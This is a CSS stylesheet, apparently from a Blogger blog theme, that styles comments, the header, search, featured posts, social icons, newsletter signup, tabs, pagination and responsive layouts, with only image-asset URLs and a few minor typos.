font-size: 25px;
text-transform: capitalize;
font-weight: 400;
margin-bottom: 10px;
margin-top: 0px;
}
.comments .comments-content .comment {
width: 100%;
line-height: 1em;
font-size: 13px;
margin: 15px 0 0;
padding: 0;
}
.comments .comments-content .comment-content {
text-align: justify;
line-height: 22px;
overflow: hidden;
color: #444;
}
.thread-chrome.thread-expanded .comment-content {
width: 435px;
line-height: 22px;
overflow: hidden;
}
.comments .comment-thread.inline-thread .comment-actions {
display: none;
}
.item-control.blog-admin {
display: none;
}
.comments .comments-content .datetime {
cursor: pointer;
float: right;
padding-top: 6px;
padding-right: 20px;
}
.comment-actions {
background: rgba(0,0,0,.1);
padding: 8px;
margin-left: 435px;
border-right: 0px;
border-bottom: 0px;
float: right;
margin-top: -20px;
}
.comment-actions a {
color: #fff;
gont-weight: bold;
text-decoration: none;
}
.comments .comments-content .icon.blog-author {
display: inline-block;
height: 18px;
margin: 0 0 -4px 6px;
width: 18px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbAKYsP6hS7UESJzHzGcU8qfmTISLmd5HDYU7uVjICBY1SW95ZUq553a_3yTjmPOWvs3Xg6fbCx0rYglFWmqBBQoZe73FftGiZx9kDcy8mYz7D49_UEiuJzzqF7hfPmn58kohlVN1TRrI/s1600/Verificon.png);
}
.icon.user {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCbx0xAkU9ZsN-UGlhuLE4jzj3vlqEGjQzJnKNoBXRdKYZOU9icmYdQjdQQaSqpuFz608s_OcBZiEMHDueiP3cTWNPupFcAEG9lxM7LKFj8jhbwctBWWuhqUpdzv9XsXb3iciFUx1M6w0/s1600/online.png) no-repeat;
height: 12px;
width: 16px;
display: inline-block;
margin: 0 0 -4px 6px;
}
.comments .comments-content .comment-replies {
margin-top: 0;
}
.comments .comment-content {
line-height: 1.4em;
padding: 15px;
}
.comments .comment-thread.inline-thread {
padding-left: 0px;
}
.comments .comment-thread.inline-thread .comment {
width: auto;
}
.comments .comment-thread.inline-thread .comment:after {
content: "";
position: absolute;
top: 10px;
left: -20px;
border-top: 1px solid #d2d2d2;
width: 10px;
height: 0;
}
.comments .comment-thread.inline-thread .comment .comment-block {
border: 0;
background: transparent;
padding: 0;
}
.comments .comment-thread.inline-thread .comment-block {
margin-left: 48px;
}
.comments .comment-thread.inline-thread .user a {
font-size: 13px;
margin: 0px;
padding: 0px;
}
.comments .comment-thread.inline-thread .avatar-image-container,.comments .comment-thread.inline-thread .avatar-image-container img {
width: 36px;
max-width: 36px;
height: 36px;
border: 0px;
max-height: 36px;
margin-left: 5px;
}
.comments .continue {
border-top: 0;
width: 100%;
}
#comment-editor {
width: 98%!important;
}
.comment-form {
width: 100%;
max-width: 100%;
}
#blog-pager-newer-link {
float: $startSide;
}
#blog-pager-older-link {
float: $endSide;
}
#blog-pager {
text-align: center;
}
.feed-links {
clear: both;
line-height: 2.5em;
}
/* Profile */
.profile-img {
float: $startSide;
margin-top: 0;
margin-$endSide: 5px;
margin-bottom: 5px;
margin-$startSide: 0;
padding: 4px;
border: 1px solid $bordercolor;
}
.profile-data {
margin: 0;
text-transform: uppercase;
letter-spacing: .1em;
font: $postfooterfont;
color: $sidebarcolor;
font-weight: bold;
line-height: 1.6em;
}
.profile-datablock {
margin: .5em 0 .5em;
}
.profile-textblock {
margin: 0.5em 0;
line-height: 1.6em;
}
.avatar-image-container {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1UAFXci5qj9o-BIsgsN_iiNtGubBnFq4cUvA4-KgLy8yAxOZIIgla1l2w-LWeYHr3vvfJTswT7MdGO16VuO3PotIAEb0d83OBy65kP0Ta4cAcK0wOrEPwxu5LYGhDMAFi_fc_LOsvfXo/s0/comment-avatar.jpg);
width: 32px;
height: 32px;
float: right;
margin: 5px 10px 5px 5px;
border: 1px solid #ddd;
}
.avatar-image-container img {
width: 32px;
height: 32px;
}
.profile-link {
font: $postfooterfont;
text-transform: uppercase;
letter-spacing: .1em;
}
#navbar-iframe {
height: 0;
visibility: hidden;
display: none;
}
/* Header Wrapper */
#main-head {
background: transparent;
height: 50px;
float: left;
width: 100%;
margin-top: 30px;
margin-bottom: 0px;border-bottom:1px solid #ccc;
z-index: 20;
position: relative;
}
#adwrap_top {
width: 728px;
margin: auto;
}
#adwrap_top_wrap {
background: transparent;
width: 100%;
float: left;
padding-top:0px;
padding-bottom: 50px;
top: 0;
position: relative;
z-index: 1;
margin-top: -150px;
}
#header-wrapper {
width: 1000px;
margin: 0px auto 0px;
}
#header-inner {
background-position: center;
margin-left: auto;
margin-right: auto;
}
#header {
margin: 0;
float: left;
}
#header h1 {
color: #444;
margin: 0 5px 0;
padding: 0px 0px 0px 0px;
font-size: 50px;
line-height: 27px;
text-transform: uppercase;
font-family: 'exotc350_bd_btbold' !important;
font-weight: bold;
margin-top: 12px;
margin-bottom: 12.5px;
}
.secondWord {
background: transparent;
padding: 20px 7px 20px 7px;
font-size: 50px;
font-weight: bold;
text-transform: uppercase;
font-family: font-family: 'exotc350_bd_btbold' !important;
float: left;
line-height: 27px;
margin-right: 5px;
margin-top: -21px;
}
.secondbc {
margin-right: 10px;
}
/* Menu */
.menu-secondary-container {
float: left;
margin-right:10px;
margin-left: 10px;
width: 380px;
}
.curent {
background: transparent;
}
/* Search */
#s {
color: #777;
font-size: 13px;
font-weight: 400;
background: rgba(0,0,0,.1);
padding: 7px 0;
height: 20px;
text-indent: 8px;
border: none;
outline: none;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
-o-box-shadow: none;
border-radius: 4px;
-wekit-border-radius: 4px;
-moz-border-radius: 4px;
-o-border-radius: 4px;
width: 200px;
margin-right: -3px;
border-bottom-right-radius: 0px;
border-top-right-radius: 0px;
font-family: 'Open Sans', 'Helvetica Neue', Arial, Tahoma, sans-serif;
}
#buttonsinput {
text-indent: -888px;
top: 0;
right: 0;
z-index: 2;
padding: 0;
width: 38px;
height: 34px;
border-top-right-radius: 4px;
-wekit-border-top-right-radius: 4px;
-moz-border-top-right-radius: 4px;
-o-border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
-wekit-border-bottom-right-radius: 4px;
-moz-border-bottom-right-radius: 4px;
-o-border-bottom-right-radius: 4px;
border: none;
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8jICkP4qHoMW4nHAmDGSUrZEVXpd_YxSrS_cKOdd2ZFoxL_OwwKJB1H8XyX9_d9kYeJeAkbaOkNMbRdwDcLtXviZH5o9YYSzIgVxkbHYBBtCTbHJGFRZ64NMl2vZPVduonXGD-DARJ4g/s32/Search-icon.png') center center no-repeat;
transition: all 0.17s ease-in-out;
-moz-transition: all 0.17s ease-in-out;
-webkit-transition: all 0.17s ease-in-out;
-o-transition: all 0.17s ease-in-out;
margin-left: -2px;
}
.search-input.form-search {
float: right;
margin-top: 9px;
}
/* Banner */
/* Prevents the slideshow from flashing on load */
#slides {
display: none;
}
/* Feature home */
#featuredhome-wrap {
background: transparent;
float: left;
width: 100%;
height: 380px;
}
#featurehomer {
margin: auto;
width: 1000px;
padding-top: 10px;
}
#featuredhome li {
float: left;
display: block;
width: 200px;
padding: 24.8px;
text-align: center;
height: 380px;
overflow: visible;
-ms-transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
border-top: 1px solid rgba(0,0,0,.1);
}
#featuredhome ul {
margin: 0px;
padding: 0px;
}
#featuredhome img {
width: 200px;
height: 200px;
}
#featuredhome li h2 a {
text-align: center;
font-size: 16px;
float: left;
color: #444;
width: 200px;
font-weight: bold;
text-decoration: none;
overflow: visible;
height: 18px;
}
#featuredhome li:hover {
overflow: visible;
height: 100%;
-ms-transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
}
#featuredhome-wrap .contento {
float: left;
width: 200px;
text-align: center;
color: #777;
margin-top: 10px;
}
#featuredhome li:hover {
border-top: 20px solid rgba(189,160,203,.2);
background: rgba(0,0,0,.1);
border-radius: 5px;
}
#featuredhome-wrap a.url {
background: #fa4244;
color: #fff;
text-decoration: none;
padding: 15px 10px 15px 10px;
width: 180px;
float: left;
margin-top: 20px;
border-radius: 4px;
font-size: 15px;
}
/* Ticker */
.featureticker-wrap {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyVdodZ9-FHX6Q7VgaVcg9RMDtjE4XCXf95fwPyToRJkdWrmax4RrD17K5_hAGYjorlOqnZtCvJUkeyEviggZXZtIbHMui4P9UXiHzir5L2EXDH2hTyu_slEuzxcsXJbxoB4hm7zNZVw/w237-h82-no/art-vintage-background-with-place-for-text2.jpg);
width: 100%;
float: left;
height: 122px;
padding: 0px;margin-bottom:50px;
border-top:1px solid #ccc; border-bottom:1px solid #ccc;}
#featuresticker {
width: 960px;
margin: auto;
}
.ticker-list li {
display: block;
}
ul.ticker-list {
padding: 0px;
}
.ticker-list li {
display: block;
color: #444444;
}
#ticker h3 {
font-size: 25px;
margin: 0px;
}
#ticker p {
margin-top: 5px;
}
#ticker h3 {
font-size: 25px;
margin: 0px;
font-weight: 300;
}
.ticker-list li {
display: block;
margin-top: 41.5px;
margin-bottom: 41.5px;
color: #DECFB8;
padding-left: 20px;
border-left: 5px solid #DECFB8;
height: 49px;
}
#featuresticker {
width: 960px;
margin: auto;
height: 122px;
overflow: hidden;
}
.buttons.buy a {
color: #DECFB8;
text-decoration: none;
font-size: 16px;
}
.buttons.buy {
float: right;
margin-top: 10px;
background: none;
text-transform: uppercase;
font-weight: bold;
padding-top: 10px;
padding-left: 20px;
padding-right: 20px;
padding-bottom: 10px;
border-radius: 5px;
-webkit-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
-moz-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
}
.ticker-head1 {
float: left;
width: 700px;
}
/* Label Cloud */
#footer-widgets .Label li {
float: left;
padding: 3px!important;
margin: 0px!important;
border: 0px!important;
}
#footer-widgets .Label li a {
float: left;
background: #2b3743;
padding: 8px 10px 8px 10px;
border-radius: 4px;
color: #6D6D6D!important;
}
#rsidebar-wrapper .Label li {
float: left;
margin-right: 5px!important;
margin-bottom: 0px!important;
}
#rsidebar-wrapper .Label li a {
float: left;
text-transform: capitalize;
padding: 7px;
background: rgba(0,0,0,.1);
color: #fff;
border-radius: 5px;
}
.Label {
margin-bottom: 0px!important;
}
/* Social Icons */
.social_links li a:hover {
opacity: 0.8;
}
.credts_right {
float: right;
width: 280px;
}
.credts_left {
float: left;
margin-top: 8px;
}
.social_links li {
float: left;
display: block;
margin-left: 10px;
}
.social_links .facebook a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -7px 0px;
}
.social_links .twitter a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -44px 0px;
}
.social_links .google a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -81px 0px;
}
.social_links .pinterest a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -118px 0px;
}
.social_links .vimeo a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -155px 0px;
}
.social_links rss a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -155px 0px;
}
.social_links .rss a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -192px 0px;
}
/* Subscription Box */
#newsletter {
background: rgba(189,160,203,.3);
width: 100%;
float: left;
padding-bottom: 20px;border-top:1px solid #ccc;
color: #fff;
}
#newsletter_wrapper {
width: 980px;
margin: auto;
}
#newsletter .FollowByEmail .follow-by-email-inner .follow-by-email-address {
background: rgba(0,0,0,.1);
border: 0px;
padding: 13px 10px 13.5px 10px;
width: 300px;
border-radius: 4px;
font-family: open sans;
float: left;
border-top-right-radius: 0px;
border-bottom-right-radius: 0px;
color: #444;
font-size: 16px;
}
#newsletter .FollowByEmail .follow-by-email-inner .follow-by-email-submit {
background: rgba(0,0,0,.2);
padding: 12px 30px 12px 30px;
float: left;
width: auto!important;
height: auto!important;
margin: 0px;
font-family: open sans;
font-size: 18px;
font-weight: 700;
border-top-left-radius: 0px;
border-bottom-left-radius: 0px;
}
#newsletter td {
padding: 0px;
float: left;
}
#newsletter #feedburner_sub {
font-family: open sans;
}
#newsletter_wrapper h2 {
color: #444;
font-weight: 600;
font-size: 30px;
letter-spacing: -1px;
}
#newsletter_wrapper .widget-content {
float: left;
width: 100%;
}
#newsletter ::-webkit-input-placeholder {
color: #777;
}
#feedburner_sub {
float: left;
width: 470px;
}
#secound_sub {
float: right;
width: 470px;
}
/* Navi Home */
#home_navigation {
float: left;
width: 100%;
margin-bottom: 30px;
margin-top: 50px;
}
.our_portfolio {
font-weight: 700;
text-transform: uppercase;
color: #414f58;
font-size: 25px;
line-height: 32px;
letter-spacing: -1px;
margin-bottom: 3px;
}
.home_nav li a {
float: left;
background: #444;
padding: 5px 27px 5px 27px;
margin-left: 30px;
border-radius: 4px;
color: #fff;
text-decoration: none;
}
.home_nav li {
display: block;
}
.line-home {
float: left;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiacFtngLfqg3_Hl3VJnzzAyF5jhPVdRYVvH0ZyKVCL7Lr8yFqlJAIhoTgMXTRxbBglATZzPtCTZPvNoXTo4F9PodSdp7qg9Ak69DWg6VmQPZau3rilTLwzx10XrcjNCkpJMmGF5vqJK3M/s1600/backline.png);
background-repeat: no-repeat;
width: 981px;
margin-left: -3px;
height: 17px;
}
.home_nav {
float: right;
width: 700px;
margin: 0px;
padding: 0px;
margin-top: -22px;
margin-right: -30px;
}
.feed-links {
display: none;
}
/* Logo Slider */
/*
jQuery Logo Slider Ticker
by https://webdesignandsuch.com
build with code from https://bxslider.com
*/
.bx-wrapper img {
border-top: 0px solid #ECECEC;
}
#slider2 {
list-style: none;
padding: 0px;
}
#slider2 img {
width: 78px;
height:143px;
margin: 0px;
display: inline-block;
}
#slider2 li {
width: 250px;
}
.bx-window {
width: 100%!important;
}
#bottom_wrapper {
background: transparent;
width: 100%;
float: left;
}
#below {
width: 1000px;
margin: auto;
}
#bottom_wrapper h2 {
font-weight: 700;
text-transform: uppercase;
color: #414f58;
font-size: 25px;
line-height: 32px;
letter-spacing: -1px;
margin-bottom: 3px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCd8GThp93pJAmjq8j2gk_4WycC_MafAd2Yd41OKCid2s7-TGlBss3Ykx0fUTsgDYTt5n-Y09vSTV_9h_uixxslRh_4bs_pKFYZw5yzmnUCm4f2BhvVmaNfk0iUxTWRFKaiPsXli9_yVI/s1600/Liner.png) repeat-x;
padding-bottom: 30px;
}
.bottom, .bottom2 {
float: left;
width: 450px;
margin: 10px;
margin-bottom: 30px;
}
.bottom2 {
float: right;
}
.bx-wrapper {
float: left;
width: 100%!important;background-color:transparent;
}
/* Recent Posts Bottom */
#bottom_wrapper {
}
#bottom_wrapper .label_with_thumbs li a {
float: left;
font-size: 18px;
font-weight: 600;
text-transform: capitalize;
color: #555;
text-decoration: none;
}
#bottom_wrapper .label_with_thumbs {
margin: 0px;
padding: 0px;
}
#bottom_wrapper .label_with_thumbs img {
margin-right: 10px;
margin-bottom: 10px;
width: 120px;
height: 120px;
}
#bottom_wrapper .label_with_thumbs a.url {
Arial, sans-serif;
font-size: 13px!important;
text-transform: capitalize!important;
margin-top: 10px;
}
/* Post Heading */
.post h1 {
padding-bottom: 5px;
font-weight: 700;
font-size: 35px;
line-height: 1.2;
color: #444444;
margin-bottom: 0px;
margin-top: 10px;
}
/* Post Meta */
.postmeta-primary {
float: left;
width: 100%;
text-transform: none;
color: #81868d;
font-weight: 400;
}
.postmeta-primary a {
color: #C5A3BE;
text-decoration: none;
}
/* Blockquote */
.post blockquote{
margin: 1em 0px;
padding: 1em 1em;
font-family: Georgia, Times, "Times New Roman", serif;
font-style: italic;
font-size: 24px; color: #383838;
min-height: 60px;
}
.post blockquote:before {
display: block;
float: left;
content: "\201C";
font-size: 100px;
margin-right: 10px;
color: #fff;
background-color: #383838;
padding: 15px 12px 5px 8px;
width: 50px;
height: 50px;
line-height: 90px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border-radius: 50%;
}
#bottom_wrapper h2 span {
color: #C5A3BE;
}
.al a {
background: #C5A3BE!important;
}
#breadcrumb_background {
float: left;
width: 100%;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSybHEX5-aRtMb0hDjLoSSTrbxdjT_vocuelqHH4MN9fPAKwd3htgbwOEhMmQj9Trc1C0S92QNoYPLHSisvOQz-E2MboUPKTSB_P8QB3J_aMGNW2JtSyEAcFGwrkF5vKQpoUBwR7GR-cI/s1600/breadcrumb-kaba.jpg);
padding-top: 80px;
padding-bottom: 50px;
margin: 0px;
border-bottom: #C5A3BE  0px solid;
-webkit-box-shadow: inset 0px -5px 5px 0px rgba(0,0,0,0.5);
-moz-box-shadow: inset 0px -5px 5px 0px rgba(0,0,0,0.5);
box-shadow: inset 0px -5px 5px 0px rgba(0,0,0,0.5);
z-index: 2;
position: relative;
}
#breadcrumbs-mbl li {
display: block;
float: left;
margin-right: 10px;
}
#breadcrumbs-mbl {
width: 96%;
float: left;
margin: 0px;
padding: 0px;
margin-top: -65px;
position: absolute;
z-index: 2;
}
#breadcrumbs-mbl li a {
color: #FFFFFF;
text-transform: none;
text-decoration: none;
}
.seperator {
float: left;
margin-right: 10px;color:#FFFFFF;
}
#browsermore a {
text-transform: uppercase;
text-decoration: none;
font-weight: 600;
}
.post-body.entry-content {
font-family: 'Lato', sans-serif; color: #222;
line-height: 30px;
float: left;
font-size: 20px;
margin-bottom: 30px;
}
/* Related Posts */
#related-posts {
float: left;
width: 100%;
border-top: 1px solid #e7e7e7;
border-bottom: 1px solid #e7e7e7;
padding-top: 10px;
padding-bottom: 10px;
}
#related-posts h2 {
font-size: 16px;
text-transform: uppercase;
color: #666;
width: 100%;
float: left;
font-weight: 600;
}
/* Tab Widget */
.tabviewsection {
background: transparent;
text-transform: uppercase;
border-bottom: 5px solid rgba(189,160,203,.7);
border-bottom-left-radius: 6px;
border-bottom-right-radius: 6px;
float: left;
width: 100%;
}
.tabs-widget {
list-style: none;
list-style-type: none;
margin: 55px 0 10px 0;
padding: 0;
}
.tabs-widget li {
list-style: none;
list-style-type: none;
padding: 0;
float: left;
border-right: 2px solid #fff;
}
.tabs-widget li a {
color: #fff;text-shadow: 0px 1px 1px #444;
display: block;
padding-right: 16.5px;
padding-left: 16px;
font-size: 13px;
padding-top: 5px;
padding-bottom: 5px;
text-decoration: none;
border-top-left-radius: 5px;
border-top-right-radius: 5px;
}
.tabs-widget-content {
}
.tabviewsection {
margin-top: 0px;
margin-bottom: 0px;
}
.tags_tab {
width: 80px;
text-align: center;
}
.about_tab {
width: 96px;
text-align: center;
}
li.laster {
border: 0px;
width: 120px;
text-align: center;
}
.blog-mobile-link {
display: none;
}
.tabs-widget li a {
padding-right: 20px;
padding-left: 20px;
}
.tabs-widget {
height: 51px;
}
.tw-authors {
width: 570px;
}
.tabviewsection h2 {
display: none;
}
.tabs-widget li a.tabs-widget-current {
padding-bottom: 5px;
margin-top: -5px;
background: rgba (189,160,203,.2);
color: #BDA0CB;text-shadow: 0px 2px 1px #fff;font-weight:bold;
text-decoration: none;
border-top: 5px solid rgba(189,160,203,.7);
font-size: 14px;
text-transform: capitalize;
}
.tabs-widget li a {
background: rgba(0,0,0,.1);
}
/* Popular */
.item-snippet {
text-transform: capitalize;
color: #999;
height: 40px;
overflow: hidden;
}
.PopularPosts a {
line-height: 2px;
color: #000;
text-transform: capitalize;
font-size: 14px;
font-weight: 600;
}
#blog-pager {
float: left;
width: 100%;
}
/* Pagination */
.showpageOf {
display: none;
}
.showpagePoint {
padding: 3px 15px 3px 15px;
background: #222;
float: left;
color: #fff;
font-size: 14px;
font-weight: bold;
border-radius: 4px;
}
.showpageNum a {
padding: 3px 15px 3px 15px;
background: rgba(216,63,40,.2);
float: left;
color: #fff;
font-size: 14px;
text-decoration: none;
border-radius: 4px;
}
.showpage a {
padding: 3px 15px 3px 15px;
background: #C5A3BE;
float: left;
color: #fff;
font-size: 14px;
text-decoration: none;
border-radius: 4px;
}
.showpage a:hover {
background: rgba(0,0,0,.5);
border-radius: 4px;
}
.showpageNum a:hover {
background: rgba(0,0,0,.5);
border-radius: 4px;
}
.showpageArea {
float: left;
margin-left: 25px;
}
/* Tags */
.meta_categories {
float: left;
padding-top: 5px;
padding-bottom: 5px;
border-bottom: 1px solid #e7e7e7;
width: 100%;
}
/* About author Box */
.tw-authors {
float: left;
width: 100%;
padding-top: 0px;
padding-bottom: 0px;
border-bottom: 1px solid #e7e7e7;
background: #eee; color: #333; width: 90%; vertical-align:middle;padding: 5px; margin: 5px;border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;
padding-left: 10px;
padding-right: 10px;
}
}
.tw-authors h3 {
margin: 0px;
font-size: 15px;
font-style: italic;
margin-top: 0px;
float: left;
}
.author-image {
float: left;
margin: 25px 15px 10px 10px;
}
.tw-authors h3 a {
text-transform: uppercase;
color:#444!important;text-decoration: none;
font-weight: bold;
}
.tw-authors p {
padding-right: 10px;
}
@media screen and (max-width: 959px) {
#rsidebar-wrapper {
width: 100%;
}
#adwrap_top {
overflow: hidden;
width: 600px!important;
}
#related-posts a {
width: 140px!important;
}
#related-posts img {
width: 130px!important;
}
#outer-wrapper {
width: 630px;
overflow: hidden;
}
#header-wrapper {
width: 600px;
}
.search-input.form-search {
width: 190px;
display:none;
}
#s {
width: 150px;
}
.menu-secondary-container {
width: 200px;
overflow: hidden;
height: 50px;}
.slidesjs-previous.slidesjs-navigation,
.slidesjs-next.slidesjs-navigation {
bottom: 159px;}
.slidesjs-previous.slidesjs-navigation {
margin-left: 40px!important;}
.slidesjs-next.slidesjs-navigation {
margin-right: 25px!important;
margin-left: 0px!important;}
#slides {height: 250px;}
#featuresticker {width: 600px;}
.buttons.buy {display:none}
.ticker-list li {width:600px; padding-left:10px}
#featurehomer {
width: 500px;
height: 335px;
overflow: hidden;
padding-bottom: 10px;
}
#main-wrapper {
width: 640px!important;
}
.post.hentry {
padding: 15px!important;
padding-top: 25px;
margin-bottom: 0px;
padding-bottom: 0px;
}
.home_nav {
width: 485px;
overflow: hidden;
height: 27px;
}
.line-home {
width: 600px;
}
#below {
width: 450px;
}
.bx-window {
width: 450px!important;
}
#newsletter_wrapper {
width: 470px;
}
#bottom_wrapper h2 a {
width: 320px;
float: left;
}
#footer-widgets {
width: 600px;
}
.footer-widget-box {
width: 240px;
}
#footersec2 {
display: none;
}
#credits {
width: 600px;
}
.credts_left {
width: 100%;
text-align: center;
}
.credts_right {
width: 260px;
margin: auto;
float: none!important;
}
.social_links {
float: left;
margin-top: 30px;
}
#blog-pager {
width: 600px;
}
.showpageArea {
margin-left: 15px;
}
#breadcrumbs-mbl {
width: 600px;
height: 35px;
overflow: hidden;
margin-top: -68px;
}
}
@media screen and (max-width: 629px) {
.post-body.entry-content {
line-height: 30px;
float: left;
font-size: 20px;
margin-bottom: 30px;
}
#adwrap_top {
width: 300px!important;
overflow:hidden;
}
.comments .comments-content .comment-content {
width: 160px; }
.comments .comment-block, .comments .comment-thread.inline-thread .comment {
width: 250px; }
blockquote {
width: 70%;
}
.tweeetero1 {
margin-bottom: 10px;
}
#browsermore {
display: none;
}
#breadcrumbs-mbl {
width: 300px;
margin-top: -95px;
height: 60px;
overflow: hidden;
}
.thread-chrome.thread-expanded .comment-content {
width: 175px;}
.comments .comments-content .comment-content{width: 220px;}
#related-posts a {
width: 120px!important;
}
#related-posts img {
width: 115px!important;
}
#breadcrumbs-mbl {
margin-top: -85px;
}
#breadcrumb_background{height: 20px;}
#header-wrapper {
width: 320px;
}
.menu-secondary-container, .search-input {
display: none;
}
#header h1 {
text-align: center;
float: none;
font-size: 25px;
}
#header {
width: 320px;
}
.secondWord {
float: none;
padding: 15px 10px 15px 10px;
line-height: 22px;
font-size: 25px;
}
.secondbc {
margin-right: 0px;
}
.slidesjs-previous.slidesjs-navigation, .slidesjs-next.slidesjs-navigation {
bottom: 105px;
}
#slides {
height: 125px;
}
#main-wrapper {
width: 305px!important;
}
.home_nav {
display: none;
}
.post.hentry {
padding: 15px!important;
}
#blog-pager {
width: 290px;
}
#blog-pager {
width: 290px;
}
#below {
width: 300px;
}
.bottom, .bottom2 {
width: 280px;
}
#bottom_wrapper h2 a {width:150px}
.bx-window {
width: 300px!important;
}
#newsletter_wrapper {
width: 300px;
}
#feedburner_sub {
width: 300px;
}
#secound_sub {
width: 300px;
}
#newsletter .FollowByEmail .follow-by-email-inner .follow-by-email-address {
width: 150px;
}
#featuresticker {
width: 300px;
height: 160px;
text-align: center;
}
.ticker-list li {
width: 300px;
}
.ticker-head1 {
width: 300px;
}
.featureticker-wrap {
height: 180px;
}
#featurehomer {
width: 250px;
}
#home_navigation {margin-top:0px;}
#footer-widgets {
width: 300px;
}
.footer-widget-box {
width: 250px;
}
#credits {
width: 300px;
}
#outer-wrapper {
width: 330px;
}
}
/* Blog Pager */
#blog-pager-older-link a {
padding: 5px 10px 5px 10px;
background: transparent;
border-radius:5px;
float: left;
color: #777;text-shadow: 0px 1px 1px #fff;font-weight:bold;
font-size: 14px;
text-decoration: none;
}
#blog-pager-newer-link a {
padding: 5px 10px 5px 10px;
background: transparent;
border-radius:5px;
float: left;
color: #777;text-shadow: 0px 1px 1px #fff;font-weight:bold;
font-size: 14px;
text-decoration: none;
}
/* Catrogory Label */
.status-msg-body {
text-align: center;
font-size: 16px;
}
.status-msg-wrap {
background: #fff;
width: 100%;
text-align: left;
margin-bottom: 20px;
float: left;
border-bottom: 1px solid #e7e7e7;
padding-bottom: 10px;
}
.status-msg-border {
border: none;
}
.status-msg-body a {
display: none;
}
.status-msg-body {
background: #fff;
}
.status-msg-body b {background:#fb4248; color:#fff;padding:5px; text-transform:uppercase}
/* Label */
.Label span {
float: left;  background: #fb4248;  padding: 8px 10px 8px 10px;  border-radius: 4px;  color: #fff!important;
}
.widget-item-control {
display: none;
}
/* Hover */
